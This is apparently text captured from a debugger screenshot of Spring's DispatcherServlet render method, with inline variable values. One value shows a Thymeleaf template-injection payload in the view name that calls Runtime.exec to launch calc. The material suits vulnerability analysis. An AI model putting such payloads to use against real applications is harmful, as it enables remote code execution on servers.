 protected void render(ModelAndView mv, HttpServletRequest request, HttpServletResponse response) throws Exception { mv: ModelAnd
// Determine locale for request and apply it to the response.
Locale locale = locale: Locale@6212
(this.localeResolver != null ? this.localeResolver.resolveLocale(request) : request.getLocale()); localeResolver: Ac
response.setLocale(locale); response: ResponseFacade@6668
View view;
String viewName = mv.getViewName(); viewName: "user/__${T(java.lang.Runtime).getRuntime().exec("calc")}__::.x/welcome"
if (viewName != null) {
// We need to resolve the view name.
view = resolveViewName(viewName, mv.getModelInternal(), locale, request); mv: ModelAndView@6854 request: RequestFacad
if (view == null) {
throw new ServletException("Could not resolve view with name '" + mv.getViewName() +
"' in servlet with name '" + getServletName() + "'");
}
}